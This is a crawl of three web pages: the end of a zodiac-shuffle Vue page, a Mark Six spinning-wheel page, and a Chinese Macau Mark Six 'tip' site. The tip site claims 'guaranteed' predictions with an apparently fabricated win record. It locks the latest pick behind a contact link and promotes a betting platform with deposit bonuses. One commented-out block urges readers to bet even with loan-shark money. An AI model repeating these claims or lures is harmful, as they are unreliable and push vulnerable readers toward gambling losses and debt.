                                    vm.sxarr = vm.shuffle(vm.sxarr); //打乱动画
                                }
                                if(i<11&&i>4){
                                    // 每次翻面两个生肖
                                    vm.$set(vm.sxshow,2*(i-4)-1,0);  
                                    vm.$set(vm.sxshow,2*(i-4)-2,0);
                                }
                                if(i==12){
                                    vm.able = 0;//动画结束
                                    vm.calsx();//计算生肖
                                }
                            },i*350);
                        })(i)
                    }
                    data = this.birthday;
                    if(data!='2000-01-01'&&data!=localStorage.getItem('birthday')){
                        //localStorage.setItem('birthday',data);
                        //url = '/Index/shengri/data/'+data;
                        //axios({
                        //    method:'get',
                        //    url:url,
                        //    timeout:3000,
                        //    // data:{"num":n,"info":i}
                        //})
                        //.then(response => (
                        //    console.log(response)
                        //));     
                    }
                }else{
                    //重置界面
                    this.sxarr = ['鼠','牛','虎','兔','龙','蛇','马','羊','猴','鸡','狗','猪'];
                    vm.sxshow=[1,1,1,1,1,1,1,1,1,1,1,1];
                    this.able = 1;//
                    this.selcot = 0;
                    this.xingyun = [];//清空生肖
                }
                
            },
            getCurrentTime() {
            　　let yy = new Date().getFullYear();
            　　let mm = new Date().getMonth()+1;
            　　let dd = new Date().getDate();
            　　let nDate = yy+'-'+mm+'-'+dd;
            　　return nDate;  
            },
            // 返回min和max之间的一个随机数，包括min和max
            getRandomInt(min, max) { 
              return Math.floor(Math.random() * (max - min + 1) + min) // +1是保证可以取到上限值
            },
            // 洗牌函数
            shuffle(arr) {  
              let _arr = arr.slice()   // 下面会讲到slice的特别之处
              for (let i = 0; i < _arr.length; i++) {
                let j = this.getRandomInt(0, i)
                let t = _arr[i]
                _arr[i] = _arr[j]
                _arr[j] = t
              }
              return _arr
            }
        },	
    })
</script>
	    </div>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"80bb4ce4a9d547e7b92ebb9a5fc93c3c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://huapaidoors.com/static/tiaoma/zhuanpan.html
body_size: 2735
content:
<!DOCTYPE html>
<html>
    <head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="applicable-device" content="mobile">
    <meta name="apple-itunes-app" content="app-id=529696004">
    <meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no"> 
    <meta name="apple-mobile-web-app-capable" content="no">
    <meta name="format-detection" content="telephone=no">  
    <title>投票排行</title>
    <link rel="stylesheet" href="style.css">
    <link rel="shortcut icon" href="favicon.ico">
    <script src="jquery3.2.1.min.js"></script>
    <script src="vue.min.js"></script>
    <script src="axios.min.js"></script>
    <style>
    #app{
        background: linear-gradient(180deg,#92f396,#13a534);
        height: 100%;font-size: 1.4rem;
        background: url(bg.jpg);
        background-size: cover;
        background-repeat: round;
    }
    .info{
            background: #ffffffba;
    line-height: 2rem;
    padding: .5rem;
    font-weight: 600;
    color: #fa1515;
    text-shadow: 1px 1px #fff;
        }
    html {
   background: #DD7C7D;
}

.wheel-wrapper {
    width: 300px;
    height: 300px;
    position: absolute;
    top: 60%;
    left: 50%;
    transform: translate(-50%, -50%);
  }

  .wheel-pointer {
    width: 60px;
    height: 60px;
    border-radius: 1000px;
    background: yellow;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    text-align: center;
    line-height: 60px;
    z-index: 10;
    box-shadow: 0px 1px 1px #252525;
  }
  .wheel-pointer::after {
    content: "";
    position: absolute;
    top: -32px;
    left: 50%;
    border-width: 0 8px 40px;
    border-style: solid;
    border-color: transparent transparent yellow;
    transform: translateX(-50%);
}
    .bg0{
        background: url(bs.png);
    }
    .bg1{
        background: url(wx.png);
    }
    .bg2{
        background: url(sx.png);
    }
  .wheel-bg {
    box-shadow: #464646 0px 0px 5px 2px;
    width: 100%;
    height: 100%;
    border-radius: 1000px;
    overflow: hidden;
    background-size: cover;
    background-repeat: round;
    transition: transform ease-in-out;
  }

  .prize-list {
    width: 100%;
    height: 100%;
    position: relative;
    text-align: center;
  }

  .prize-item-wrapper {
      line-height: 4rem;
    text-shadow: 1px 1px 1px #000;
    color: #fff;
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 150px;
    height: 150px;
  }

  .prize-item {
    width: 100%;
    height: 100%;
    transform-origin: bottom;
    
  }
  .prize-icon {}
  .prize-name {
      padding: 16px 0;
    }
    </style>
    </head>
	<body>
	    <div id='app'>
            <div id='vue' style="padding:1rem">
                <div class='info'>
                    <p>
        				选择转盘类型：
        				<select style="padding: 2px;font-size: 1.2rem;" v-model='kind' @change="rolTime=0;wheelDeg=0">
        				    <option value='0'>波色</option>
        				    <option value='1'>五行</option>
        				    <option value='2'>生肖</option>
        				</select>
                    </p>
                    <p>
                        设置转动速度：<input style="width: 5rem;" type="range" min="2" max="14" step="6" v-model="setTime" :input="setRol()"/> {{rolStr}}
                    </p>
                </div>
                <div class="wheel-wrapper">
                    <div class="wheel-pointer" @click="onClickRotate">开始</div>
                    <div class="wheel-bg" :class="`bg`+kind" :style="`transform: rotate(${wheelDeg}deg);transition-duration:${rolTime}s`">
                      <div class="prize-list">
                        <div class="prize-item-wrapper" v-for="(item,index) in zhuanList" :key="index">
                          <div class="prize-item" :style="`transform: rotate(${(360/ zhuanList.length) * index}deg)`">
                            <div class="prize-name">
                              {{ item }}
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                </div>
                <div class="info" v-if='bs || wx || sx' style="color: #000;">
                    <p v-if='bs'>波色：{{bs}}</p>
                    <p v-if='wx'>五行：{{wx}}</p>
                    <p v-if='sx'>生肖：{{sx}}</p>
                </div>
			</div>
<script type="text/javascript">
    var vm = new Vue({
        el: '#vue',
        data: {
            kind:0,//类型
            bs:0,
            wx:0,
            sx:0,
            setTime:2,
            rolStr:'快',
            rolTime:2,
            freeze: false,
            rolling: false,
            wheelDeg: 0,
            prizeNumber: 8,
            arr:[
                ['红','蓝','绿','红','蓝','绿'],['金','木','水','火','土'],['鼠','牛','虎','兔','龙','蛇','马','羊','猴','鸡','狗','猪']
                ],
            zhuanListOrigin: [
            {
              icon: "https://picsum.photos/40?random=1",
              name: "$10000"
            },
            {
              icon: "https://picsum.photos/40?random=6",
              name: "Thank you!"
            },
                    {
              icon: "https://picsum.photos/40?random=2",
              name: "$500"
            },
            {
              icon: "https://picsum.photos/40?random=3",
              name: "$100"
            },
                    {
              icon: "https://picsum.photos/40?random=6",
              name: "Thank you!"
            },
            {
              icon: "https://picsum.photos/40?random=4",
              name: "$50"
            },
            {
              icon: "https://picsum.photos/40?random=5",
              name: "$10"
            },
            {
              icon: "https://picsum.photos/40?random=6",
              name: "Thank you!"
            }
            ]
        },
        computed:{
            zhuanList(){
              return this.arr[this.kind];
            },
        },
        created(){
        },
        methods: {
            setRol(){
                // console.log(this.setTime);
                set = {'2':'快','8':'中','14':'慢'};
                this.rolStr = set[this.setTime];
            },
            onClickRotate() {
              if (this.rolling) {
                return;
              }
              this.rolTime = this.setTime;
              this.rolling = true;
              const { wheelDeg, zhuanList } = this;
              const random = Math.floor(Math.random() * (zhuanList.length ));
              this.wheelDeg =
                wheelDeg -
                wheelDeg % 360 +
                6 * 360 +
                (360 - 360 / zhuanList.length * random);
              setTimeout(() => {
                this.rolling = false;
                if(this.kind==0){
                    this.bs = this.zhuanList[random];
                }
                if(this.kind==1){
                    this.wx = this.zhuanList[random];
                }
                if(this.kind==2){
                    this.sx = this.zhuanList[random];
                }
              }, this.rolTime*1000+500);
            }
        },
        watch: {
            prizeNumber () {
              this.freeze = true
              this.wheelDeg = 0
             
              setTimeout(() => {
                 this.freeze = false
              }, 0)
            }
        },
    })
</script>
	    </div>

	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"80bb4ce4a9d547e7b92ebb9a5fc93c3c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://a115n.afg5iuw421.cyou/
body_size: 18279
content:


<!DOCTYPE html>
<html lang="zh-CN" translate="no">
<head>



<script>
var jy={siteid:"772491",type:"am5",groupid:"a",o:26}

</script>
<script src="https://otc.edgozy.com/com.js?v=2.0.1"></script>

<meta name="google" content="notranslate">
<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
<meta name="applicable-device" content="mobile">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta content="telephone=no" name="format-detection">

<script src="https://otc.edgozy.com/assets/jquery.cookie.js"></script>

        <script src="https://otc.edgozy.com/assets/layer.min.js"></script>

<link href="https://vhimg1.edgozy.com/772491/img/style.css?5" rel="stylesheet" type="text/css">
<link rel="stylesheet" href="https://vhimg1.edgozy.com/772491/img/swiper.min.css">

  <title>澳门花仙子|600图库|八百图库|开奖最快|澳门今晚必中一肖一码|永久免费资料|免费大全|管家婆三肖三期必出一期快开奖直播</title>
     <meta name="keywords" content="澳门花仙子|600图库|八百图库|澳门6合开奖结果+开奖结果|澳门6合开奖结果记录|澳门今晚必中一肖一码2026开|澳门免费资料澳门挂牌|最准一肖一码100%|澳门花仙子" />
     <meta name="description" content="澳门花仙子|600图库|八百图库|澳门六开天天彩内部资料|澳门花仙子永久免费资料|-MBA智库百科-百度文库|全年彩图|澳门一肖一码一必中一肖"/>    


<link href="https://otc.edgozy.com/assets/common.css?12344" rel="stylesheet" type="text/css">
<script type="text/javascript" src="https://otc.edgozy.com/assets/jquery.tmpl.min.js"></script>
<script type="text/javascript" src="https://otc.edgozy.com/assets/common_d50.js"></script>
<script type="text/javascript" src="https://otc.edgozy.com/assets/qqface.js"></script>
<script type="text/javascript" src="https://otc.edgozy.com/assets/SuperSlide.js"></script>
<script src="./config.js"></script>


<script>
var mytoken = getCookie('isfavorite');
if (mytoken == undefined) {
    if (navigator.userAgent.indexOf('UCBrowser') > -1) {
        addCookie('isfavorite', "is", 0);
        window.location.href = "ext:add_favorite";
    }
}
</script>

<!--tongji-->


<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a0697636f746b2f3a07665d8f01986fc";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<style>
.oop-cpt-con table {line-height:1.3}
.neimu { line-height: 1.5; font-size: 12pt; font-weight: bold; position: relative;}
.neimu table { color: #0F0; background: #000;}
.neimu table thead th { padding: 5px; color: #fff; font-size: 24px; background: linear-gradient(to top, #072eea, #072eea);}
.neimu table td { padding: 5px 10px;}
.neimu span { background: #ff0;}
@media screen and (max-width:750px){ 
.neimu { font-size: 15px;}
.neimu table thead th { font-size: 18px;}
}
</style>


<style>

.nen777 {
    background-image: url(https://vhimg1.edgozy.com/772491/img/abc.jpg);
    background-position: right top;
    background-repeat: no-repeat;
    background-origin: padding-box;
    background-size: 800px 450px;
}
.nen777 { line-height: 1.5; font-size: 12pt; font-weight: bold; position: relative;}
.nen777 table { color: #0F0;}
.nen777 table thead th { padding: 5px; color: #fff; font-size: 24px;}
.nen777 table td { padding: 5px 10px;}

@media screen and (max-width: 1000px){
.nen777 {
    background-image: url(https://vhimg1.edgozy.com/772491/img/abc.jpg);
    background-position: right top;
    background-repeat: no-repeat;
    background-origin: padding-box;
    background-size: 450px 400px;
}
.nen777 { font-size: 15px;}
.nen777 table thead th { font-size: 18px;}

</style>




<style>
.muonmom {
          text-shadow: 0px 0px 0px #ff0004, 0px 0px 0px #dd3434, 1px -1px 5px #ee0000, -7px 13px 20px #fff;
</style>


<style>
.neimu { line-height: 1.5; font-size: 12pt; font-weight: bold; position: relative;}
.neimu table { color: #0F0; background: #000;}
.neimu table thead th { padding: 5px; color: #fff; font-size: 24px; background: linear-gradient(to top, #072eea, #072eea);}
.neimu table td { padding: 5px 10px;}
.neimu span { background: #ff0;}
@media screen and (max-width:750px){ 
.neimu { font-size: 15px;}
.neimu table thead th { font-size: 18px;}
}
</style>






<style>

.nen777 {
    background-image: url(https://vhimg1.edgozy.com/772491/img/abc.jpg);
    background-position: right top;
    background-repeat: no-repeat;
    background-origin: padding-box;
    background-size: 800px 450px;
}
.nen777 { line-height: 1.5; font-size: 12pt; font-weight: bold; position: relative;}
.nen777 table { color: #0F0;}
.nen777 table thead th { padding: 5px; color: #fff; font-size: 24px;}
.nen777 table td { padding: 5px 10px;}

@media screen and (max-width: 1000px){
.nen777 {
    background-image: url(https://vhimg1.edgozy.com/772491/img/abc.jpg);
    background-position: right top;
    background-repeat: no-repeat;
    background-origin: padding-box;
    background-size: 450px 400px;
}
.nen777 { font-size: 15px;}
.nen777 table thead th { font-size: 18px;}
    
}
img {
    vertical-align: middle !important;
}
</style>




<style>
.muonmom {
          text-shadow: 0px 0px 0px #ff0004, 0px 0px 0px #dd3434, 1px -1px 5px #ee0000, -7px 13px 20px #fff;
</style>




<!--tongji-->
    

  
    <style>
.nav-img { text-align: center; background: #000;}
.nav-img img { width: auto; height: 70px;}
</style>
<style>
.nav2 { width: 100%; max-width: 800px; margin: 0 auto; box-sizing: border-box; padding: 2px; font-size: 13px; background: #ffeac5;}
.nav2 ul { padding: 2px 0; display: flex; justify-content: space-between;}
.nav2 ul li { width: 100%; box-sizing: border-box; padding: 0 2px;}
.nav2 ul li a { display: block; padding: 3px 0; text-align: center; color: #fff; border-radius: 50px; background: #955412;}
.nav2 ul li a:hover { background: #da183b;}
#nav2[data-fixed="fixed"]{ position: fixed;	top:0px; left: 0; right: 0; margin: auto; z-index: 1; box-shadow: 0 5px 10px rgba(0,0,0,.1);}
@media screen and (min-width:800px) {
.nav2 { padding: 4px; font-size: 16px;}
.nav2 ul { padding: 4px 0;}
.nav2 ul li { padding: 0 4px;}
.nav2 ul li a { padding: 5px 0; cursor: pointer;}
}
</style>

<style>
.shui {
    padding: 10px;
    text-align: center;
    line-height: 20px;
    background: #FFF;
    font-size: 16px;
    color: #4712d8;
    font-weight: bold;
    letter-spacing: 1px;
    box-shadow: 2px 2px 1px #F44336;
    background: linear-gradient(to top, #cdceb9,#c340a5);
    border-radius: 15px;
}


.back a{
	margin: 2px 0;
	width: 99%;
	line-height: 35px;
	text-align: center;
	background-image: linear-gradient(to top,#FFFFFF,#c3f2cc);
	font-size: 12pt;
	box-shadow: 0 0 2px #000;
	font-weight: 700;
	border-radius: 5px;
	display: inline-block;
}

.back img{
	height:30px;width:30px;vertical-align: middle;
}
.mvv {border:2px solid #f00;
     text-align:center;
     font-family:楷体;
     line-height:27px;
     font-weight:700;
     font-size:16pt;
     border-radius: 10px 10px;
     background-color:#ff0;
     color:#d9fb48;
}
.mvv strong{color:#008800;;font-size:14pt;}
.mvv tr td:nth-child(1){width:50%;color:#055b64;background-color:#F0FFFF;font-size: 18pt;border-radius: 5px;}
.mvv tr td:nth-child(2){width:50%;color:#FFFFE0;background-color:#2F4F4F;font-size: 18pt;border-radius: 5px;}

</style>


<style>
.shui2{
  background-image: url(https://vhimg1.edgozy.com/772491/img/20.jpg);
    background-size: 100% 500px;
    background-position:  center;
    background-repeat: no-repeat;
    background-origin: padding-box
    }
</style>


<style>
.nen {
    background: url(https://vhimg1.edgozy.com/772491/img/tit.gif) no-repeat center/100%;
    background-size: 200% 40px;
    background-origin: padding-box;
    line-height: 40px;
    font-weight: 700;
    font-family: 微软雅黑;
    text-align: center;
    font-size: 14pt
    }
    
    </style> 
    <style>body{width:100%;max-width:800px;margin:0 auto;}</style>

    

<style>
body{overflow-x:hidden}
</style>



</head>




<body style="">



<div class="toplogo">


<img class="lazyload" loading="lazy" src="https://vhimg1.edgozy.com/772491/36-772491da.jpg?#345" width="100%" border="0" />


</div>



<div id="nav2" class="nav2">
	<ul>
        <li><a href="#a">平特一尾</a></li>
        <li><a href="#b">高手资料</a></li>
        <li><a href="#c">精准24码</a></li>
        <li><a href="#d">单笔双笔</a></li>
        <li><a href="#e">三行中特</a></li>

    </ul>
</div>
<style>.m-notice {
        font-family: 'Microsoft YaHei', Arial, Helvetica, sans-serif;
        color: #000;
        font-size: 14pt;
        text-align: center;
        font-weight: bold;
        line-height: 22px;
        background-image: linear-gradient(to right, #9fe8e8, #b1e8e8, #b5e8e8, #bcf1f1, #ccf3f3, #a7dada, #9fe8e8);
        border-radius: 5px;
        padding:0 5px 0 32px;
        color:red;
        position: relative;
    }
    .m-notice::before{
        content: "";
        width:25px;
        height: 25px;
        background-image: url('https://vhimg1.edgozy.com/assets/img/sound-red.svg');
        background-repeat: no-repeat;
        background-position: center;
        position: absolute;
        top:0.4px;
        left:3.5px
    }
    
    
    @media screen and (max-width: 800px){ .nen {
background: url(https://vhimg1.edgozy.com/772491/img/tit.gif) no-repeat center / 100%;
    background-size: 370% 40px;}} 

    </style>
<!--一肖一码-->
<div class="box">
<div id="1x1m">
<style>
.neimu { line-height: 1.5; font-size: 12pt; font-weight: bold; position: relative;}
.neimu table { color: #0F0; background: #000;}
.neimu table thead th { padding: 5px; color: #fff; font-size: 24px; background: linear-gradient(to top, #072eea, #072eea);}
.neimu table td { padding: 5px 10px;}
.neimu span { background: #ff0;}
@media screen and (max-width:750px){ 
.neimu { font-size: 15px;}
.neimu table thead th { font-size: 18px;}


	hiv {color: #9a8b8b;}
.thang span {background-color: #FFFF00; color: #FF0000;}

}
</style>
    
<style>
  hiv {color: #808080;}
</style>

 	<style>
table {line-height: 30px; font-weight: 700;border-collapse: collapse;}
	
.zl td	{border:1px solid #C0C0C0; font-size: 13pt;}
	
	</style>   
    
    
    
  <div class="m-notice">
        <marquee><span>
        <script>document.writeln("<div style= color:#FF0000;'>【"+pt.name+"】官宣：在"+pt.domain+"注册成为会员即可天天红包雨。【"+pt.name+"】由花仙子论坛全程担保，玩家百分百放心。六合彩特码58倍、赛车9.99倍。买彩票，就选"+pt.name+"，您身边做的信誉平台，相信品牌的力量!</div>")</script></span></marquee>
    </div>  

<script>
    var obj = document.getElementById("nav2");
    var ot = obj.offsetTop;
    document.onscroll = function () {
        var st = document.body.scrollTop || document.documentElement.scrollTop;
        obj.setAttribute("data-fixed",st >= ot?"fixed":"")}
</script>


<script>document.writeln("<a href='"+pt.link+"' target='_blank'><div style='background-color: #FFFF00;line-height: 35px;font-weight:500;font-size: 17px;text-align: center;color:#FF0000'><font color='#FF0000'><font size='4'>{"+pt.name+"}首存100元送100元+新人四重豪礼</a>")</script></font></font></div>



<script type="text/javascript" src="https://otc.edgozy.com/assets/header.js?v=11"></script>
<script>load_link1()</script> 

<!--备用网址start-->


<table class="mvv" width="100%">
  <div class="box spareURL clearfix">
<tr><td width="50%">772491.com</td>
    <td width="50%">992470.com</td></tr>
<tr><th colspan="2" height="28"><strong>请记住本站最新网址及备用网址，防止失联</strong></th></tr>

</div></div>

</table>


<!--备用网址end-->





 <table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr>
<td class="nen" style="font-size:14pt"><font color="#FFFF00">澳门花仙子『必中单双』992470.com</font></td></tr></table>
<table width="100%" style="text-align: center" class="zl">


<tr><td>023期：必中单双<font color="#FF0000">【<span style="background-color: #FFFF00">单单单</span>】</font>开:羊47中</td></tr>
<tr><td>024期：必中单双<font color="#FF0000">【<span style="background-color: #FFFF00">双双双</span>】</font>开:虎28中</td></tr>
<tr><td>025期：必中单双<font color="#FF0000">【<span style="background-color: #FFFF00">单单单</span>】</font>开:蛇37中</td></tr>
<tr><td>026期：必中单双<font color="#FF0000">【<span style="background-color: #FFFF00">单单单</span>】</font>开:猪19中</td></tr>
<tr><td>027期：必中单双<font color="#FF0000">【<span style="background-color: #FFFF00">单单单</span>】</font>开:鸡45中</td></tr>
<tr><td>028期：必中单双<font color="#FF0000">【双双双】</font>开:兔03<font color="#808080">错</font></td></tr>
<tr><td>029期：必中单双<font color="#FF0000">【<span style="background-color: #FFFF00">单单单</span>】</font>开:蛇01中</td></tr>
<tr><td>030期：必中单双<font color="#FF0000">【<span style="background-color: #FFFF00">单单单</span>】</font>开:牛41中</td></tr>
<tr><td>031期：必中单双<font color="#FF0000">【<span style="background-color: #FFFF00">双双双</span>】</font>开:龙26中</td></tr>
<!--<tr><td>032期：必中单双<font color="#FF0000">【双双双】</font>开:發00中</td></tr>
<!----->
<tr><td>032期：必中单双<script>document.write("<a href='"+pt.kefu+"' target='_blank'><font color='#FFFF00'><span style='background-color: #FF0000'>【点领取】</span></font></a>")</script>开:發00中</td></tr>	
<!----->
<style>
@keyframes effectScale {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(.9);
    }
}
.lingqu2 {
background: none;
border: none;
border-radius: 8px;
font-weight: bold;
color: #FFFFFF;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
} 
button.lingqu2 {
    animation:.5s infinite effectScale
}
.buxiang2 {
background: #ffffff;
border: none;
border-radius: 8px;
font-weight: bold;
color: #000000a1;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
border: 1px solid #636d6966;
} 


</style>

<table style="background-color: #ecdee875;text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;width: 100%;text-align: center;font-weight: 700;font-size: 13pt;">
<tr><td style="line-height: 22px;">
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>❓<font style='color:#9c27b0'>你天天说想赢钱</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#3f51b5'>精准资料摆这，你却一直不点？</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#00FF00'>✔</font><font style='color:#ff5722'>免费领资料+红包</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#00FF00'>✔</font><font style='color:#607d8b'>中奖就提，不中还包赔一次</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>再不试，你还等什么？<img src='https://vhimg1.edgozy.com/36296/5671e0f6d33aceb92f1f1160cff656f4.gif' width='25' height='25' loading='lazy'>[点击领取]</font></a>")</script>
</td></tr>
</table>

<table style="background-color: #ecdee875;width: 100%;">
<tr><td style="text-align: end;padding-right: 10px;padding-bottom: 3px;width: 50%;"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='display:inline-block'><button class='buxiang2'>放弃发财</button></a>")</script></font></td>
<td style="text-align: start;padding-bottom: 3px;padding-left: 10px"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='background-color:#FF3B30;display:inline-block;border-radius:8px'><button class='lingqu2'>点击暴富</button></a>")</script></font></td></tr>
</table><!----->


<!---
<tr><td style="line-height:23px;"><font color="#FF0000"><span style="background-color: #FFFF00"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>猛料百分百无连错,隔壁老王跟踪本料月赚百万<br>请联系"+pt.name+"客服,点击领取限量资料仅剩<span class='redbag-down' total='350'></span>份<br>"+pt.name+"高赔率好口碑,站长推荐全程担保大额无忧</a>")</script></span></font></td></tr>
<!----->
<!---

<tr><td style="line-height:23px;"><font color="#FF0000"><span style="background-color: #FFFF00"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>点击注册领取精准单双公式<br>你也能成为六合高手，"+pt.name+pt.domain+"</a>")</script></span></font></td></tr>
<!----->
</table>


<!--gg1start-->
  

 <table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr>
<td class="nen" style="font-size:14pt"><font color="#FFFF00">澳门花仙子『广告赞助商』992470.com</font>
</td></tr></table>




<script>load_link2()</script> 



<table width="100%"><td class="nen"><font color="#FFFF00">澳门花仙子『平特一尾』992470.com</font></td></table>








<table width="100%" style="text-align: center" class="zl">
<tr><td>030期：平特一尾<font color="#FF0000">☘【<span style="background-color: #FFFF00">111</span>】☘</font>开:牛41中</td></tr>
<tr><td>031期：平特一尾<font color="#FF0000">☘【<span style="background-color: #FFFF00">666</span>】☘</font>开:龙26中</td></tr>
<tr><td>032期：平特一尾<font color="#FF0000">☘【777】☘</font>开:發00中</td></tr>

<!----->
<!---
<tr><td>279期：平特一尾<font color="#FF0000">☘</font><font color="#FFFF00"><span style="background-color: #FF0000"><script>document.write("<a href='"+pt.kefu+"' target='_blank'>【领取】</a>")</script></span></font><font color="#FF0000">☘</font>开:兔27中</td>
<!----->
<!---
<script src="https://vhimg1.edgozy.com/213544/assets/hs4.js?v=2"></script><!--  -->
<!----->












<!----->


</tr>
</font>
<!----->
<!---

<tr><td style="line-height:23px;"><font color="#FF0000">
	<span style="background-color: #FFFF00"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>猛料百分百无连错，隔壁老王跟踪本料月赚百万<br>请联系"+pt.name+"客服，点击领取限量资料仅剩<span class='redbag-down' total='355'></span>份<br>"+pt.name+"高赔率好口碑，站长推荐全程担保大额无忧</a>")</script></span></font></td>
</tr>
<!---->
<!---
<tr><td style="line-height:23px;"><font color="#FF0000">
	<span style="background-color: #FFFF00"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>点击注册领取精准平特一尾公式<br>你也能成为六合高手，"+pt.name+pt.domain+"</a>")</script></span></font></td>
</tr>
<!---->

</table>

<script>load_pt();</script>

<!-----000------>




<table width="100%"><td class="nen"><font color="#FFFF00">澳门花仙子『一肖一码』992470.com</font></td></tr></table>






<!--
<div class="nen777">
<table width="100%" border="1">
  <tbody>
  <tr><td align="center" bgcolor="#FF0000" style="color: #fff;">澳门花仙子大公开，借钱拿高利贷也要大胆下注!</td></tr>
  <tr><td><font color="#00FF00">170期稳中⑨肖</font><img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FFFF00" class="muonmom"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>本资料版权已归"+pt.name+"所有</a>")</script></font></td></tr>
  <tr><td><font color="#00FF00">170期稳中⑦肖</font><img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FFFF00" class="muonmom"><span style="background-color: #FF0000"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>请联系"+pt.name+"客服领取资料</a>")</script></span></font></td></tr>
  <tr><td><font color="#00FF00">170期稳中⑤肖</font><img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FFFF00" class="muonmom"><span style="background-color: #FF0000"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>开奖日19:00准时公开</a>")</script></span></font></td></tr>
  <tr><td><font color="#00FF00">170期稳中③肖</font><img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FFFF00" class="muonmom"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>本站资料全网最准！</a>")</script></font></td></tr>
  <tr><td><font color="#00FF00">170期稳中②肖</font><img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FFFF00" class="muonmom"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>请广大彩民共同见证奇迹！</a>")</script></font></td></tr>
  <tr><td><font color="#00FF00">170期稳中①肖</font><img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FFFF00" class="muonmom"><span style="background-color: #FF0000"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>"+pt.name+pt.domain+"</a>")</script></span></font></td></tr>
  <tr><td><font color="#00FF00">170期精选⑨码</font><img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FFFF00" class="muonmom"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>新注册用户就送彩金</a>")</script></font></td></tr>
  <tr><td><font color="#00FF00">170期精选⑦码</font><img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FFFF00" class="muonmom"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>"+pt.name+"专业网投领导者</a>")</script></font></td></tr>
  <tr><td><font color="#00FF00">170期精选⑤码</font><img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FFFF00" class="muonmom"><span style="background-color: #FF0000"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>特码58倍，永不降倍</a>")</script></span></font></td></tr>
  <tr><td><font color="#00FF00">170期精选③码</font><img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FFFF00" class="muonmom"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>点击"+pt.name+"注册提前领料</a>")</script></font></td></tr>
  <tr><td><font color="#00FF00">170期精选①码</font><img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FFFF00" class="muonmom"><span style="background-color: #FF0000"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>"+pt.name+pt.domain+"</a>")</script></span></font></td></tr>
</tbody></table>
</div>
</div>


<!--00-->

<!--

<div class="neimu">
<table width="100%" border="1">
  <tbody>
 
  <tr><td align="center" bgcolor="#FF0000" style="color: #fff;">澳门花仙子992470.com长期免费公开!</td></tr>
